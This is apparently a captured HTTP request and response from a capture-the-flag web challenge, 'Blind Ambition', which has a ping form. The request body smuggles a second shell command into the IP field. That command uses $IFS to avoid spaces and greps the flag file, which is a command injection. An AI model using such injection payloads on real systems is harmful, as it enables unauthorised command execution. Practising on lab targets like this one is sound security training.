 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://rsxc.no:9010
10 Connection: close
11 Referer: http://rsxc.no:9010/
12 Cookie: session=1f228ccb-b342-4ef9-9e89-e0d27495ee5a.RtDE5JxRXtS4dij7m_6k4NC4iPM
13 Upgrade-Insecure-Requests: 1
14
15 ip=123
16 grep$IFS^RSXC.I_SEE_YOU_MANAGED_TO_SEND_THE_RESPONSE_OUT_OF_BAND.$IFS/flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 22:52:06 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 385
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Blind Ambition
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Blind Ambition
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:#0F0;'>
Host is up, the results will be sent via e-mail.
</p>
</body>
23 </html>
24